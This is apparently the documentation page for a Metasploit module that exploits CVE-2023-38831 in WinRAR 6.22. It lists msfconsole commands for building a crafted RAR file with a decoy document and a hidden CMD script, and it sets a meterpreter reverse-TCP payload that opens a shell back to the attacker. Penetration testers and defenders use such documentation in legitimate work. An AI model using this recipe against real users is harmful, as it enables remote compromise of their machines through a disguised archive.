 Vulnerable Application
This module exploits a vulnerability in WinRAR 6.22 (CVE-2023-38831). When a user opens a crafted
RAR file and its embedded document, the decoy document is executed, leading to code execution.
Verification Steps
1. Start msfconsole
2. Do: use exploit/windows/fileformat/winrar_cve_2023_38831
3. Do: set INPUT_FILE /path/to/decoy/file
4. Do: set OUTPUT_FILE /path/to/output/file
5. Do: set PAYLOAD windows/meterpreter/reverse_tcp
6. Do: set LHOST <local IP>
7. Do: set LPORT <local port>
8. Do: exploit
Target
1. Install WinRAR 6.22
2. Open OUTPUT_FILE
3. Click on INPUT_FILE withinin archive
4. Enjoy Shell
Scenarios
Windows
The exploit creates a RAR file that contains a decoy document and a CMD script. The CMD script is
executed when the decoy document is opened, leading to code execution on the target system.
Options
INPUT_FILE
Path to the decoy file (PDF, JPG, PNG, etc.) that will be embedded in the crafted RAR file.
OUTPUT_FILE
The filename for the crafted RAR file that will be generated.
References
CVE-2023-38831 Group-IB Research Analysis